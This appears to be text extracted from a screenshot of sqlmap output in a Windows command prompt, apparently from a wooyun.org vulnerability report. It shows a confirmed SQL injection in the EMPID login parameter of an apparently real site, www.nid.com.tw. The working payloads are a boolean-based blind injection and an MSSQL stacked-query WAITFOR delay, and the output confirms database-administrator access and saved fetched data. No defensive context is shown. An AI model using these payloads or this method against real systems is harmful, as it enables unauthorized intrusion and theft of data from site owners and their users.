 C:\WINDOWS\system32\cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: EMPID (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: EMPID=admin' AND 2120=2120 AND 'fBwB'='fBwB&PW=admin&go.x=56&go.y=1
3
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: EMPID=admin';WAITFOR DELAY '0:0:5'--&PW=admin&go.x=56&go.y=13
---
[11:30:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[11:30:53] [INFO] testing if current user is DBA
current user is DBA:    True
[11:30:54] [INFO] fetched data logged to text files under 'C:\Users\Administrat0
r\.sqlmap\output\www.nid.com.tw'
[*] shutting down at 11:30:54
D:\HacK\sqlmap\sqlmap\sqlmap>
www.wooyun.org
Purchase